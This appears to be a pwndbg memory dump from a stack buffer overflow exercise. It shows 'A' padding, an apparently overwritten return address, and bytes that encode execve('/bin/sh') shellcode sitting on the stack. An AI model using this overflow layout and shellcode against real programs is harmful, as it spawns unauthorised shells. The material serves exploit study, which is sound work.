 pwndbg> x/50x $esp
0xffffd0c0: 0x08048560 0x08048424 0xf7ffd000 0x00000000
0xffffd0d0: 0x08048370 0xf7fc9550 0x08048034 0x41414141
0xffffd0e0: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd0f0: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd100: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd110: 0x41414141 0x41414141 0x41414141 0x08048424
0xffffd120: 0x42424242 0x42424242 0x42424242 0x43434343
0xffffd130: 0x2f68686a 0x68732f2f 0x6e69622f 0x0168e389
0xffffd140: 0x81010101 0x69722434 0xc9310101 0x59046a51
0xffffd150: 0x8951e101 0x6ad231e1 0x80cd580b 0x00000000
0xffffd160: 0xf7ffd000 0x00000000 0x00000001 0x08048370
0xffffd170: 0x00000000 0x95b250e7 0xd0e14cf7 0x00000000
0xffffd180: 0x00000000 0x00000000
pwndbg>